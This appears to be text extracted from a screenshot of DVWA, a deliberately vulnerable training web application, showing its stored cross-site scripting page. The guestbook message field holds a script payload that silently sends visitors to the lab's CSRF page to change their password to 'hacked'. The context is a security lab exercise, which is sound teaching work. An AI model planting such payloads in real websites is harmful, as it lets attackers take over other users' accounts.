 DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Name *
Message *
<script>location.href='http://localhost/dvwa/vulnerabilities
/csrf/?password_new=hacked&password_conf=hacked&
Change=Change#'</script>
Sign Guestbook
Name: test
Message: This is a test comment.
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html